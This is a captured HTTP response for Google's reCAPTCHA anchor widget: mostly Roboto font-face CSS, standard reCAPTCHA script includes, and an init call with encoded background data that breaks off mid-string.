

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL&co=aHR0cHM6Ly93d3cuam9laG9tZWJ1eWVyaGlsdG9uaGVhZGFuZHNhdmFubmFoLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=f5jl47d5tzk
body_size: 49001
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="fGkjd0FPa25vK4QFy1q77w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="fGkjd0FPa25vK4QFy1q77w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fGkjd0FPa25vK4QFy1q77w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22b04sasKhwqrDiXHDgAQxw4nCs3/Dg8OnT8KzwrN5wrzDp8KBwroewp7CisKyw61kw4hmwrfDlsOAw4/CoDzDhxrCicOobTTCrMK5FMOgwqTCrEjDgcKhw6ZNf8Kow5UJA8OgT8K7woYoB8KQw6PDsMOgRDjCukvDoVYBwpEQW2hwNRTDkX3Co8O4CRtRw4E2wqlrw7vDlcKAw4kKPcKsw6p5wrEZwqnCsSLDj23CvMK5w4HDr1/[base64]/Cj13CqcOpa8Omwr4oEMOTHMKkw4bDgXEzGcOnU0zCgw/DtT8+eMOyw6bDkFsyeMK4wotQJsOXQgjCsMKnLMK3QMOpPzjCrsOABcO8FUIkeGTDuMKCP8KWwq1nE2Zgw5sdVsKYw5vDtcOmEsKTwrZTY0HDskbCqFVNJsKHL8ONw4XDph/DtsKEMsOeGHfCtcOdGU0cTCDCiiPClMOww6XDkijDh0xbw4JqcSIZElBNZ8KrwqHDnzvCkjXDu8OYw7c4wqRbwo4OVMKlccOmw5RLHTEqYk7DtG8hfsOawqpNwq/[base64]/DrMOKwo1hOcKXwoEkGcK+fjRww5DCo8Oawp/DigAJWUtkRsKSwpzDqBpMw6MXc8OSwrtgf8KVw6nDsVlIwpkTwpxHwp4uwrbCgF/CgMKKOhvCq0rDn8OBGGTCssKuajjCnsOyd34Yw4/CuELDr8OOWMKsUQ/CtMKCw5vDrsKVwo/DqkQVS3hCTcKLLElZwp9JYsOIwr1bN3hcw6/CuREDJyB5w4HDgMOvFsOww7tWw5NLw7UhwrLDlFp5KTt/Ojt/KnfCqcOiRTMCH3jDvGDDtTHDnsObHl1QNEYpe8KXwrLDqEZdGiQsw4LCg8OKIsO5w54gcsOrNUgNN2LCosK+BBLCiydpbMK2w6fCk8KOKsKeCcOzLx3DosOlwpnDhDHDg159RMKYwp/DrcOfw5h9w5gOw6PCqlHDmAljGsOCwqTCqcKWIBlvaMK+w5lTwrTDtGbCi8K5QH8Xwo0Xwp9ZYMK/ZAMUTMOKdsONw5bCsyVGwotHwq3DpWwxwpMhw6bDisKbVcKJw5/Dji1Ow4VFLQB6w63DvMKAw7zDm8Kra2DDklPCpcKpXiwdHl3ClMK5DMOWbSNcIFs6MkXDlMO4NFg/Knp4wprDliDCs8Kpwopow67Ck20WwpZJwq1cV1TDn8K/M8OIworCsMK5XcOcfMORNjtIH3JpHWIOwpzCkFDCvWA3EAXDssKJLkLDkMOcQTPCvUU9fsK9fj3ClsKiwozDiW4pJMKKe8OlwqkEwqrChMOCfRo0wo7ChMOawp0bXHTCuMKGw6hhw7PDkcOJLsOGeStVw7vDoMOkw7N4wq7CpmPDrSQ/JMKDwoIHMFo4EMOQUsO7wojDlMKpwr3Dq8Kdw41BwqPCh8OTNsOtV8ONRg3CqsOwwq1nwrMTw5QkdTXCiwHDuw9eB8OuL2jDmMKIIcKzUXXCt8KZEcO/[base64]/CrcK6wqnDoMOQwqjDgWHDk8Otw4JtaCURwpnCg8OEw7DDuQ4gNxnCpntkYcOlM8Kgw7TDkcKpwrF7wpRRXcOGbHDCsQvDrAPCp8KJOMK1w6dhAcK9W8O/wr/CrMOXRsOvWcKZw73CoFgwP8K3bjrCtW7Dsz7DuU83w58lX03Do8Kswp7Du8KvCMOIBcKYScK6fcO/MCNAw5QtCVMrwqDCgMOTaRHDqsK8FMOBwo8qw78JZsOXwrrDgMKJPMOvNgTDjsORIQ1OVW/Cplcew5UhwqHDtMK6RsKD